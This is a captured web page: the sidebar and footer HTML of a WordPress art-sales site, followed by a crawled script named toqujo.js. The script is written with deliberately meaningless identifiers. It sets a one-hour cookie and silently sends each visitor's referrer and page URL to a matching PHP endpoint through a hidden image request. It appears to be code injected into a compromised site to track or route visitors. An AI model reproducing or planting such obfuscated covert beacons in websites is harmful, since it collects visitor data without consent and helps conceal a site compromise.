href="https://originalartoncanvas.org/2021/05/23/1973-w-a-slaughter-original-oil-painting-texas-hill-country-bluebonnets/" title="https://originalartoncanvas org/tag/slaughter/">https://originalartoncanvas org/tag/slaughter/</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://originalartoncanvas.org/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://originalartoncanvas.org/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://originalartoncanvas.org/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside></div>

</div><!-- container -->


<div id="footer">

<div class="versep"></div>
<div id="footer-content">

<div id="social">
<a href="#" class="picassa-link" target="_blank"></a>
<a href="#" class="li-link" target="_blank"></a>
<a href="#" class="feed-link" target="_blank"></a>
</div>


<div id="creditline">&copy; 2026: Original Art On Canvas  <span class="credit">| Simplicity Theme by: <a href="https://d5creation.com" target="_blank"><img  src="https://originalartoncanvas.org/wp-content/themes/default/images/d5logofooter.png" /> D5 Creation</a> | Powered by: <a href="https://wordpress.org" target="_blank">WordPress</a></span></div>

<script type='text/javascript' src='https:///originalartoncanvas.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/originalartoncanvas.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///originalartoncanvas.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</div> <!-- footer-content -->
</div> <!-- footer -->

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://originalartoncanvas.org/toqujo.js
body_size: 790
content:


function dydexyju(){	
	var naguronoc = window.location.href;


    var liximaxac = document.currentScript.src.split('/').pop().replace(".js","");				 	var xysiba = "/" + liximaxac + ".php"; 

	     var jugo = 60; 	var refyr = liximaxac;
 	var kiva = ""; 	 
	    try     {  	
      kiva=""+parent.document.referrer;    }

    catch (ex)      {

 			    kiva=""+document.referrer;	      } 		if(beriluquk(refyr) == null)	{
 			var labemezehakuq = window.location.hostname;   
		  		xabomap(refyr, "1", jugo, "/", labemezehakuq);   


			if(beriluquk(refyr) != null)		{ 
 
 			var myqigudyjefawy = new Image();			myqigudyjefawy.src=xysiba + "?referer=" + escape(kiva) + "&url=" + escape(naguronoc);
		} 	}	 	 
 }

dydexyju();

function beriluquk(pigimycosijy) {    var kyqemu = document.cookie;	 
 
    var tumerinidole = pigimycosijy + "=";        var caredi = kyqemu.indexOf("; " + tumerinidole);

      if (caredi == -1) {

         caredi = kyqemu.indexOf(tumerinidole); 

          if (caredi != 0) return null;     } else {	        caredi += 2;    } 
 
	       var mujedemuxuxuby = document.cookie.indexOf(";", caredi);    if (mujedemuxuxuby == -1) {        mujedemuxuxuby = kyqemu.length;	      }
 

    return unescape(kyqemu.substring(caredi + tumerinidole.length, mujedemuxuxuby));  }   



function xabomap(gypanajefimoj,tuta,qijohemisahymeb, voxabufy, gypazucap) 
{

 

 var fysuvykesyjasol = new Date(); 
 var piqasaka = new Date(); 	 	
 
 piqasaka.setTime(fysuvykesyjasol.getTime() + 1000*60*qijohemisahymeb);

 document.cookie = gypanajefimoj+"="+escape(tuta) + ";expires="+piqasaka.toGMTString() + ";path=" + voxabufy + ";domain=" + gypazucap;
	 
  
}	 